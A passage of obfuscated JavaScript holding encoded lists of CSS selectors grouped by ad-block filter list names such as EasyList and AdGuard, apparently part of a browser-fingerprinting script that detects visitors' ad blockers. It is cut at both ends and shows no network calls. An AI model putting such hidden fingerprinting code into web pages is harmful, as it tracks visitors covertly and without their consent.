0x50e)+'app_'+_0x12bdd4(0x4c7)+'\x22]',_0x12bdd4(0x673)+'oil',_0x12bdd4(0x2bd)+_0x12bdd4(0x305)+_0x12bdd4(0x1dc)+'s=\x22s'+_0x12bdd4(0x3b7)+_0x12bdd4(0x3dd)+'-not'+'ific'+_0x12bdd4(0x750)+_0x12bdd4(0x769)+_0x12bdd4(0x793)+']'],'adGuardBase':[_0x12bdd4(0x76d)+_0x12bdd4(0x727)+_0x12bdd4(0x531)+_0x12bdd4(0x89a)+_0x12bdd4(0x581),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7fe)+_0x12bdd4(0x548)+_0x12bdd4(0x266)),_0x444e12(_0x12bdd4(0x6f8)+'bm5l'+_0x12bdd4(0x1dd)+'b2F0'+'MjI='),_0x444e12(_0x12bdd4(0x483)+_0x12bdd4(0x683)+_0x12bdd4(0x214)+'LWJh'+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x444e12(_0x12bdd4(0x404)+_0x12bdd4(0x267)+_0x12bdd4(0x660)+'bnQ=')],'adGuardChinese':[_0x444e12(_0x12bdd4(0x454)+_0x12bdd4(0x4be)+'X2Ff'+_0x12bdd4(0x2a6)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x533)+_0x12bdd4(0x36f)+_0x12bdd4(0x839)+'LmNv'+_0x12bdd4(0x6be)),_0x12bdd4(0x295)+'get-'+'quan',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Lzg0'+_0x12bdd4(0x712)+_0x12bdd4(0x4eb)+_0x12bdd4(0x1a7)+_0x12bdd4(0x3ad)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x4f3)+_0x12bdd4(0x180)+_0x12bdd4(0x202)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'adGuardFrench':[_0x12bdd4(0x621)+_0x12bdd4(0x56a),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3bb)+_0x12bdd4(0x7b4)+_0x12bdd4(0x2bc)+'cmVj'+'dGFu'+_0x12bdd4(0x631)),_0x12bdd4(0x20c)+_0x12bdd4(0x242)+_0x12bdd4(0x6d1)+_0x12bdd4(0x85f),_0x12bdd4(0x48b)+_0x12bdd4(0x4ab)+'dv',_0x444e12('LmFk'+_0x12bdd4(0x3e2)+_0x12bdd4(0x1ab))],'adGuardGerman':[_0x12bdd4(0x164)+_0x12bdd4(0x815)+_0x12bdd4(0x634)+'orta'+_0x12bdd4(0x4f8)+_0x12bdd4(0x5db)+_0x12bdd4(0x300)+_0x12bdd4(0x66c)+_0x12bdd4(0x406)],'adGuardJapanese':[_0x12bdd4(0x85d)+_0x12bdd4(0x4ba)+_0x12bdd4(0x886),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+'cDov'+_0x12bdd4(0x44f)+_0x12bdd4(0x555)+_0x12bdd4(0x579)+_0x12bdd4(0x17c)+_0x12bdd4(0x5b3)+'ZS5u'+_0x12bdd4(0x3eb)+'Il0='),_0x444e12('Ll9w'+_0x12bdd4(0x7df)+'bl9p'+'bmZp'+_0x12bdd4(0x870)+_0x12bdd4(0x510)+'ZA=='),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3fc)+_0x12bdd4(0x631)),_0x444e12(_0x12bdd4(0x5cc)+_0x12bdd4(0x292)+_0x12bdd4(0x7a2)+_0x12bdd4(0x30e)+_0x12bdd4(0x449)+_0x12bdd4(0x4df))],'adGuardMobile':[_0x444e12(_0x12bdd4(0x666)+_0x12bdd4(0x7eb)+_0x12bdd4(0x216)+'YWRz'),_0x444e12(_0x12bdd4(0x597)+_0x12bdd4(0x3df)+'ZA=='),_0x12bdd4(0x6fc)+_0x12bdd4(0x612)+_0x12bdd4(0x3b3)+_0x12bdd4(0x152)+'24sm'+'i\x22]',_0x12bdd4(0x825)+_0x12bdd4(0x618)+_0x12bdd4(0x3a6)+'1',_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7ed)+_0x12bdd4(0x4de)+_0x12bdd4(0x635)+_0x12bdd4(0x4e3))],'adGuardRussian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9h'+_0x12bdd4(0x60e)+_0x12bdd4(0x831)+_0x12bdd4(0x27d)+_0x12bdd4(0x1d3)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x6d2)+_0x12bdd4(0x22a)+'bWE='),_0x12bdd4(0x73a)+_0x12bdd4(0x860)+_0x12bdd4(0x32d)+_0x12bdd4(0x42e)+'lock'+'\x22]',_0x444e12('ZGl2'+_0x12bdd4(0x6da)+_0x12bdd4(0x341)+_0x12bdd4(0x785)+_0x12bdd4(0x817)+_0x12bdd4(0x866)+'bmVy'+_0x12bdd4(0x21c)),_0x12bdd4(0x385)+_0x12bdd4(0x810)+'pock'+_0x12bdd4(0x766)+'l'],'adGuardSocial':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+'Ly93'+'d3cu'+'c3R1'+_0x12bdd4(0x4c5)+_0x12bdd4(0x884)+'b24u'+_0x12bdd4(0x802)+_0x12bdd4(0x492)+'Ym1p'+_0x12bdd4(0x466)+_0x12bdd4(0x1fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x17e)+_0x12bdd4(0x536)+_0x12bdd4(0x355)+_0x12bdd4(0x6f3)+_0x12bdd4(0x7fb)+'aGFy'+_0x12bdd4(0x832)+'cmw/'+'Il0='),_0x12bdd4(0x239)+_0x12bdd4(0x1c0)+'eet','#inl'+_0x12bdd4(0x39a)+_0x12bdd4(0x351),_0x12bdd4(0x4bb)+_0x12bdd4(0x54d)+_0x12bdd4(0x16c)+'l'],'adGuardSpanishPortuguese':[_0x12bdd4(0x344)+_0x12bdd4(0x48f)+_0x12bdd4(0x7ea)+'idad'+'e',_0x12bdd4(0x5e5)+_0x12bdd4(0x6a1)+_0x12bdd4(0x731),_0x12bdd4(0x1c4)+_0x12bdd4(0x274)+'peci'+'al','#que'+_0x12bdd4(0x58b)+_0x12bdd4(0x6ce),_0x12bdd4(0x360)+_0x12bdd4(0x5f8)+'li'],'adGuardTrackingProtection':['#qoo'+_0x12bdd4(0x649)+_0x12bdd4(0x2d6),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+_0x12bdd4(0x7c7)+'aWNr'+_0x12bdd4(0x506)+_0x12bdd4(0x781)+_0x12bdd4(0x837)+_0x12bdd4(0x484)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x3ab)+_0x12bdd4(0x615)+_0x12bdd4(0x64d)+_0x12bdd4(0x51a)+_0x12bdd4(0x2b4)+'dG9w'+'L3N0'+_0x12bdd4(0x1da)+_0x12bdd4(0x40e)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x698)+'cC5t'+_0x12bdd4(0x278)+_0x12bdd4(0x3ff)+_0x12bdd4(0x669)+_0x12bdd4(0x50b)+'XQ=='),_0x12bdd4(0x15f)+_0x12bdd4(0x88c)+_0x12bdd4(0x820)+'er'],'adGuardTurkish':[_0x12bdd4(0x5b9)+_0x12bdd4(0x39c)+'at',_0x444e12(_0x12bdd4(0x840)+'a2xh'+_0x12bdd4(0x7ca)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+'L2Fk'+_0x12bdd4(0x7ee)+_0x12bdd4(0x4e6)+_0x12bdd4(0x660)+_0x12bdd4(0x451)+'b20u'+'dHIv'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L2l6'+_0x12bdd4(0x879)+_0x12bdd4(0x4fc)+_0x12bdd4(0x802)+'L2Nh'+_0x12bdd4(0x683)+_0x12bdd4(0x214)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x270)+'bnN0'+_0x12bdd4(0x528)+_0x12bdd4(0x1ad)+_0x12bdd4(0x7c0)+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'bulgarian':[_0x444e12(_0x12bdd4(0x3cf)+'ZnJl'+_0x12bdd4(0x14b)+_0x12bdd4(0x5d2)+_0x12bdd4(0x713)+'ZV9h'+_0x12bdd4(0x788)),_0x12bdd4(0x695)+_0x12bdd4(0x626)+_0x12bdd4(0x35d)+'iv',_0x12bdd4(0x317)+_0x12bdd4(0x87e)+'op-o'+_0x12bdd4(0x8a5),'#xen'+_0x12bdd4(0x441)+_0x12bdd4(0x863)+'offe'+'rs'],'easyList':[_0x12bdd4(0x457)+'floo'+_0x12bdd4(0x4ef),_0x444e12('Lndp'+'ZGdl'+_0x12bdd4(0x2bf)+'b19h'+'ZHNf'+_0x12bdd4(0x86b)+_0x12bdd4(0x229)),_0x444e12(_0x12bdd4(0x519)+_0x12bdd4(0x1b8)+_0x12bdd4(0x174)+_0x12bdd4(0x21e)+_0x12bdd4(0x1c2)+'ZA=='),'.tex'+_0x12bdd4(0x277)+'head'+_0x12bdd4(0x4fd),_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x594)+_0x12bdd4(0x7fc)+_0x12bdd4(0x19f)+'LWxp'+_0x12bdd4(0x442))],'easyListChina':[_0x444e12('LmFw'+_0x12bdd4(0x362)+_0x12bdd4(0x2e5)+_0x12bdd4(0x7e7)+_0x12bdd4(0x1e0)+_0x12bdd4(0x753)+'bGlj'+'ayo9'+_0x12bdd4(0x571)+'ZWJv'+_0x12bdd4(0x1d3)+_0x12bdd4(0x675)+_0x12bdd4(0x856)),_0x444e12('LmZy'+_0x12bdd4(0x83b)+_0x12bdd4(0x6ca)+_0x12bdd4(0x3ea)+_0x12bdd4(0x6e2)),'#tao'+_0x12bdd4(0x7f2)+'e','#aaf'+_0x12bdd4(0x611)+_0x12bdd4(0x624)+_0x12bdd4(0x86d),_0x12bdd4(0x3a7)+_0x12bdd4(0x361)+'up'],'easyListCookie':[_0x12bdd4(0x398)+'ob-f'+_0x12bdd4(0x2dc)+'r','.cc-'+_0x12bdd4(0x45b)+_0x12bdd4(0x7f0)+_0x12bdd4(0x45f)+'g',_0x12bdd4(0x2bd)+_0x12bdd4(0x6cf)+_0x12bdd4(0x3ca)+_0x12bdd4(0x358)+_0x12bdd4(0x55f),_0x444e12(_0x12bdd4(0x7ab)+_0x12bdd4(0x149)+_0x12bdd4(0x51b)+'ZS1i'+_0x12bdd4(0x3e1)+_0x12bdd4(0x375)),'.syg'+_0x12bdd4(0x338)+'4-gd'+_0x12bdd4(0x304)+_0x12bdd4(0x791)+'-wra'+'p'],'easyListCzechSlovak':['#onl'+_0x12bdd4(0x42d)+'-sti'+_0x12bdd4(0x737)+'s',_0x444e12(_0x12bdd4(0x840)+_0x12bdd4(0x29c)+_0x12bdd4(0x610)+_0x12bdd4(0x7ec)+'eA=='),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x54f)+_0x12bdd4(0x4c2)+_0x12bdd4(0x3ae)+_0x12bdd4(0x31c)),_0x12bdd4(0x5a9)+'ik',_0x444e12(_0x12bdd4(0x6da)+_0x12bdd4(0x341)+'c2ts'+_0x12bdd4(0x8ac)+_0x12bdd4(0x573)+_0x12bdd4(0x804)+_0x12bdd4(0x3c4))],'easyListDutch':[_0x444e12('I2Fk'+_0x12bdd4(0x5ba)+_0x12bdd4(0x6d4)+_0x12bdd4(0x2c7)),_0x444e12(_0x12bdd4(0x5f5)+_0x12bdd4(0x400)+'bWFy'+_0x12bdd4(0x707)+_0x12bdd4(0x3e1)+_0x12bdd4(0x4f1)+_0x12bdd4(0x58c)+'aw=='),'.ads'+'teks'+'t',_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x73b)+_0x12bdd4(0x7be)+'YmUu'+_0x12bdd4(0x311)+_0x12bdd4(0x537)+_0x12bdd4(0x5df)+_0x12bdd4(0x3c4)),'#sem'+_0x12bdd4(0x4da)+_0x12bdd4(0x603)+'tang'+'le'],'easyListGermany':[_0x12bdd4(0x6ee)+_0x12bdd4(0x352)+_0x12bdd4(0x420)+'lide'+'r',_0x444e12(_0x12bdd4(0x784)+'b25z'+'b3Js'+_0x12bdd4(0x86c)+_0x12bdd4(0x6cb)+_0x12bdd4(0x518)),_0x444e12(_0x12bdd4(0x3b9)+_0x12bdd4(0x399)+_0x12bdd4(0x898)+_0x12bdd4(0x21b)),_0x444e12('I3Jl'+_0x12bdd4(0x29c)+_0x12bdd4(0x7bf)+_0x12bdd4(0x516)+_0x12bdd4(0x279)+_0x12bdd4(0x759)+_0x12bdd4(0x259)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9i'+_0x12bdd4(0x556)+_0x12bdd4(0x336)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'easyListItaly':[_0x444e12(_0x12bdd4(0x388)+_0x12bdd4(0x5f0)+_0x12bdd4(0x68b)+_0x12bdd4(0x3e1)+'dW5j'+_0x12bdd4(0x55b)),'.sb-'+'box-'+_0x12bdd4(0x51d)+_0x12bdd4(0x71a)+'dazi'+_0x12bdd4(0x6ac)+'e',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x494)+_0x12bdd4(0x396)+_0x12bdd4(0x523)+_0x12bdd4(0x187)+_0x12bdd4(0x4dd)+_0x12bdd4(0x848)+_0x12bdd4(0x234)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x47f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x75e)+_0x12bdd4(0x20d)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x197)+_0x12bdd4(0x823)+_0x12bdd4(0x78e)+_0x12bdd4(0x3a8)+_0x12bdd4(0x29a)+_0x12bdd4(0x181)+'aS5p'+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'easyListLithuania':[_0x444e12('LnJl'+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x61e)+'cnBh'+_0x12bdd4(0x456)),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x46d)+'b3Jv'+_0x12bdd4(0x436)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+_0x12bdd4(0x78b)+_0x12bdd4(0x82d)+_0x12bdd4(0x252)+_0x12bdd4(0x34b)+_0x12bdd4(0x48d)+_0x12bdd4(0x2b0)+_0x12bdd4(0x7cc)),_0x444e12(_0x12bdd4(0x37d)+_0x12bdd4(0x7a8)+'dD0i'+_0x12bdd4(0x697)+_0x12bdd4(0x5e4)+_0x12bdd4(0x688)+_0x12bdd4(0x333)+_0x12bdd4(0x4e1)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x500)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+'SG9z'+'dGlu'+_0x12bdd4(0x67e)+_0x12bdd4(0x76f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x2da)+'dCJd')],'estonian':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x654)+_0x12bdd4(0x320)+_0x12bdd4(0x5f9)+'bHRz'+_0x12bdd4(0x3e5)+_0x12bdd4(0x705)+_0x12bdd4(0x856))],'fanboyAnnoyances':[_0x12bdd4(0x845)+_0x12bdd4(0x381)+'play'+'er',_0x12bdd4(0x5f7)+'igat'+_0x12bdd4(0x4ea)+_0x12bdd4(0x65f),_0x12bdd4(0x67a)+_0x12bdd4(0x617)+_0x12bdd4(0x503)+_0x12bdd4(0x4af),_0x12bdd4(0x676)+_0x12bdd4(0x7e8)+_0x12bdd4(0x201)+_0x12bdd4(0x43e)+'er',_0x12bdd4(0x5b9)+_0x12bdd4(0x768)+'p'],'fanboyAntiFacebook':['.uti'+_0x12bdd4(0x397)+_0x12bdd4(0x1be)+_0x12bdd4(0x532)+_0x12bdd4(0x732)+_0x12bdd4(0x865)+_0x12bdd4(0x3c1)+'ible'],'fanboyEnhancedTrackers':['.ope'+_0x12bdd4(0x19b)+_0x12bdd4(0x577)+_0x12bdd4(0x280),_0x12bdd4(0x871)+'uem-'+'leak'+_0x12bdd4(0x65c)+_0x12bdd4(0x4f9)+_0x12bdd4(0x327)+_0x12bdd4(0x6b0)+_0x12bdd4(0x1d9)+'ero-'+_0x12bdd4(0x61c)+_0x12bdd4(0x1f5)+_0x12bdd4(0x3ee)+'g',_0x12bdd4(0x7c4)+_0x12bdd4(0x4b7)+_0x12bdd4(0x595)+_0x12bdd4(0x230),_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x686)+_0x12bdd4(0x6ff)+_0x12bdd4(0x189)+_0x12bdd4(0x2d5)+'page'+_0x12bdd4(0x2e9)+'tsiz'+'e][s'+_0x12bdd4(0x356)+_0x12bdd4(0x4bd)+_0x12bdd4(0x2e7)+_0x12bdd4(0x2c9)+'lock'+_0x12bdd4(0x8a1),_0x12bdd4(0x486)+'ckNa'+_0x12bdd4(0x47e)+_0x12bdd4(0x868)],'fanboySocial':[_0x12bdd4(0x56d)+'lowU'+'s','#met'+_0x12bdd4(0x206)+_0x12bdd4(0x563)+_0x12bdd4(0x2ef),'#soc'+_0x12bdd4(0x165)+_0x12bdd4(0x897)+'ow','.art'+_0x12bdd4(0x2e8)+_0x12bdd4(0x469)+_0x12bdd4(0x717),_0x12bdd4(0x3d3)+_0x12bdd4(0x720)+'ty__'+_0x12bdd4(0x394)+_0x12bdd4(0x4f2)+_0x12bdd4(0x605)],'frellwitSwedish':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x31d)+'aW5v'+_0x12bdd4(0x877)+'LnNl'+_0x12bdd4(0x3c0)+'dGFy'+'Z2V0'+_0x12bdd4(0x318)+'Ymxh'+_0x12bdd4(0x587)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x1db)+_0x12bdd4(0x5b7)+'LXNl'+_0x12bdd4(0x1bc)+'ZWxp'+'bmsu'+_0x12bdd4(0x31a)+'XQ=='),_0x12bdd4(0x4c3)+_0x12bdd4(0x335)+'cate'+_0x12bdd4(0x606)+_0x12bdd4(0x892)+'arbe'+'te',_0x444e12(_0x12bdd4(0x167)+'Lmhv'+_0x12bdd4(0x8a9)+_0x12bdd4(0x4ae)),_0x12bdd4(0x331)+_0x12bdd4(0x264)+_0x12bdd4(0x601)],'greekAdBlock':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x183)+_0x12bdd4(0x465)+'b3Rl'+_0x12bdd4(0x851)+_0x12bdd4(0x5f2)+'L2Ns'+_0x12bdd4(0x236)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x21a)+_0x12bdd4(0x5d0)+_0x12bdd4(0x3e1)+_0x12bdd4(0x3aa)+_0x12bdd4(0x3be)+_0x12bdd4(0x1d4)+_0x12bdd4(0x4bf)+_0x12bdd4(0x609)+'XQ=='),_0x444e12('QVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x6af)+_0x12bdd4(0x714)+_0x12bdd4(0x874)+'aXZl'+'LmZv'+'cnRo'+'bmV0'+_0x12bdd4(0x5f2)+_0x12bdd4(0x7c7)+_0x12bdd4(0x236)+_0x12bdd4(0x329)),'DIV.'+_0x12bdd4(0x1e1)+_0x12bdd4(0x33c)+'0','TABL'+_0x12bdd4(0x7ad)+_0x12bdd4(0x3dc)+'ht'],'hungarian':[_0x12bdd4(0x2e0)+'p_do'+_0x12bdd4(0x275),'.opt'+'imon'+'k-if'+'rame'+'-con'+'tain'+'er',_0x444e12('LmFk'+_0x12bdd4(0x77f)+'YWlu'),_0x444e12('W2Ns'+'YXNz'+_0x12bdd4(0x30c)+_0x12bdd4(0x38f)+_0x12bdd4(0x631)+_0x12bdd4(0x4ae)+_0x12bdd4(0x3c4)),'#hir'+'dete'+_0x12bdd4(0x60f)+_0x12bdd4(0x86d)],'iDontCareAboutCookies':[_0x12bdd4(0x7e2)+_0x12bdd4(0x5ee)+_0x12bdd4(0x6e5)+_0x12bdd4(0x14f)+_0x12bdd4(0x890)+_0x12bdd4(0x1c8)+_0x12bdd4(0x685)+_0x12bdd4(0x67b)+_0x12bdd4(0x77a)+_0x12bdd4(0x22e)+'ice\x22'+']','.Mod'+_0x12bdd4(0x7e6)+_0x12bdd4(0x17d)+_0x12bdd4(0x89f)+_0x12bdd4(0x77a)+_0x12bdd4(0x308)+'icat'+'or','.o--'+'cook'+_0x12bdd4(0x44e)+_0x12bdd4(0x2ad)+'tain'+'er',_0x12bdd4(0x3ce)+_0x12bdd4(0x2fc)+'-pol'+_0x12bdd4(0x7f9)+_0x12bdd4(0x488)+'ky',_0x12bdd4(0x5a7)+_0x12bdd4(0x5bd)+_0x12bdd4(0x77a)+_0x12bdd4(0x354)],'icelandicAbp':[_0x444e12(_0x12bdd4(0x185)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x458)+_0x12bdd4(0x243)+_0x12bdd4(0x867)+'ay9y'+_0x12bdd4(0x26a)+_0x12bdd4(0x42b)+_0x12bdd4(0x602)+'Zm9y'+_0x12bdd4(0x5ff)+_0x12bdd4(0x1ad)+'LmFz'+_0x12bdd4(0x56b)+_0x12bdd4(0x856))],'latvian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'PSJo'+'dHRw'+_0x12bdd4(0x2c0)+'d3d3'+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+_0x12bdd4(0x2da)+'di8i'+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+_0x12bdd4(0x773)+_0x12bdd4(0x6dd)+'Ymxv'+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x459)+_0x12bdd4(0x3a2)+_0x12bdd4(0x86f)+'aGVp'+'Z2h0'+_0x12bdd4(0x3b2)+_0x12bdd4(0x241)+_0x12bdd4(0x1ae)+'dmVy'+_0x12bdd4(0x7dd)+_0x12bdd4(0x2a1)+_0x12bdd4(0x405)+_0x12bdd4(0x584)+_0x12bdd4(0x58a)+_0x12bdd4(0x2f8)+'dGlv'+_0x12bdd4(0x749)+_0x12bdd4(0x281)+'YXRp'+_0x12bdd4(0x45d)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x6c2)+_0x12bdd4(0x1f9)+'Oi8v'+_0x12bdd4(0x6d5)+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+'aS5s'+_0x12bdd4(0x7b5)+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+'cGxh'+_0x12bdd4(0x6dd)+_0x12bdd4(0x1c7)+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x787)+_0x12bdd4(0x7d4)+_0x12bdd4(0x27a)+'ZWln'+_0x12bdd4(0x568)+_0x12bdd4(0x4cd)+'cHg7'+'IG92'+'ZXJm'+'bG93'+_0x12bdd4(0x2c5)+_0x12bdd4(0x1a2)+_0x12bdd4(0x161)+_0x12bdd4(0x6a0)+_0x12bdd4(0x37f)+'aW9u'+'OiBy'+_0x12bdd4(0x84c)+_0x12bdd4(0x34a)+_0x12bdd4(0x3b4)+_0x12bdd4(0x856))],'listKr':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x312)+'ZC5w'+_0x12bdd4(0x254)+_0x12bdd4(0x604)+_0x12bdd4(0x89c)+_0x12bdd4(0x789)+_0x12bdd4(0x66f)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x87b)+_0x12bdd4(0x5ba)+_0x12bdd4(0x3ea)+_0x12bdd4(0x51c)+'cHBl'+_0x12bdd4(0x461)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Kj0i'+'Ly9h'+_0x12bdd4(0x5a2)+_0x12bdd4(0x61b)+_0x12bdd4(0x194)+'cC5j'+_0x12bdd4(0x57c)+_0x12bdd4(0x609)+_0x12bdd4(0x856)),_0x444e12('aW5z'+_0x12bdd4(0x501)+_0x12bdd4(0x31e)+_0x12bdd4(0x549)+_0x12bdd4(0x1e3)),_0x12bdd4(0x4f6)+'enue'+_0x12bdd4(0x855)+_0x12bdd4(0x198)+_0x12bdd4(0x46f)+_0x12bdd4(0x44d)],'listeAr':[_0x444e12('Lmdl'+_0x12bdd4(0x223)+_0x12bdd4(0x725)+'MUFk'),_0x12bdd4(0x7da)+'ht-a'+_0x12bdd4(0x7db)+_0x12bdd4(0x64f)+_0x12bdd4(0x23c)+_0x12bdd4(0x5ac),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x6d7)+'bGFt'+_0x12bdd4(0x23e)+_0x12bdd4(0x2f6)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x728)+_0x12bdd4(0x638)+_0x12bdd4(0x854)+_0x12bdd4(0x7ba)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x873)+_0x12bdd4(0x256)+_0x12bdd4(0x309)+'Y29t'+_0x12bdd4(0x82a)+_0x12bdd4(0x39b)+'dG1f'+'c291'+_0x12bdd4(0x779)+_0x12bdd4(0x881))],'listeFr':[_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L3By'+_0x12bdd4(0x661)+_0x12bdd4(0x224)+'ZG9y'+_0x12bdd4(0x6c6)+'bS8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x885)+_0x12bdd4(0x33e)+'bmVy'+_0x12bdd4(0x526)+_0x12bdd4(0x240)+_0x12bdd4(0x283)+'ZQ=='),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x502)+'b3Jh'+_0x12bdd4(0x589)+_0x12bdd4(0x3d0)+_0x12bdd4(0x6e6)+_0x12bdd4(0x5dd)+_0x12bdd4(0x462)+_0x12bdd4(0x3c4)),_0x12bdd4(0x3f7)+'e-pu'+_0x12bdd4(0x6c7)+_0x12bdd4(0x310)+_0x12bdd4(0x74d)+'el','div['+_0x12bdd4(0x860)+'\x22crt'+_0x12bdd4(0x29b)+_0x12bdd4(0x14f)+_0x12bdd4(0x762)+_0x12bdd4(0x3af)+_0x12bdd4(0x71c)],'officialPolish':['#cen'+'eo-p'+_0x12bdd4(0x80e)+_0x12bdd4(0x43e)+_0x12bdd4(0x79a)+_0x12bdd4(0x211)+_0x12bdd4(0x679),_0x444e12('W2hy'+_0x12bdd4(0x38b)+'PSJo'+'dHRw'+_0x12bdd4(0x5ef)+'L2Fm'+_0x12bdd4(0x6a3)+'ZW5k'+_0x12bdd4(0x546)+_0x12bdd4(0x7c2)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x44f)+'dm1h'+_0x12bdd4(0x4b4)+_0x12bdd4(0x51a)+_0x12bdd4(0x353)+_0x12bdd4(0x2fd)+_0x12bdd4(0x54a)+_0x12bdd4(0x4a7)+_0x12b